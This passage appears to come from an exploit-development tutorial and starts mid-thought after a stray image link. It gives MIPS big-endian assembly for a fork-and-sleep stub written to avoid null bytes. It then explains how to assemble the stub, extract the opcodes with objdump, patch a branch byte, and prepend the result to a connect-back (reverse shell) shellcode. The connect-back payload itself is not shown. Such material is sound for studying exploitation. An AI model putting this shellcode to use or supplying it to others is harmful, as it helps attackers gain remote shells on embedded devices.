 hang the parent version
.section .text
.globl __start
.set noreorder
__start:
li $s1, -1 # s1 = -1
loc: li $a0, 9999 # loop starts
li $v0, 4166 # set syscall as nanosleep
syscall 0x40404 # syscall
bgtz $s1, loc # branch if s1 > 0
li $s1, 4141 # s1 = 4141
li $v0, 4002 # set syscall as fork
syscall 0x40404 # call the syscall with a null free trick
bgtz $v0, loc # if parent, jump the sleep loop.
Chose one of them and obtain opcodes by assembling and using objdump.
- as -EB fork.asm -o fork.out
- objdump -d fork.out
Change the last line “1c40fff8" with “1c40ff01” or something similar. Then add the fork shellcode at
the beginning of the connect back shellcode.
 